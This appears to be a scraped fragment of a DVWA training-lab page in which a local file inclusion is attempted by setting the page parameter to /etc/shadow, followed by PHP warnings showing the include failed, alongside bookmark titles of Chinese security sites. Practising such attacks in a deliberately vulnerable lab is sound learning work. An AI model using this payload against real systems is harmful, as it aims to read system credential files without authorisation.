 192.168.153.130/dvwa/vulnerabilities/fi/?page=/etc/shadow
Google 安全圈info - 做最接地 理想互联网Web应用 中华人民共和国内比 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安全 Seeb
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\xampp\php\PEAR;../../external/phpids/0.6/lib/') in C:\xampp\htdocs\dvwa\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
FREEBUF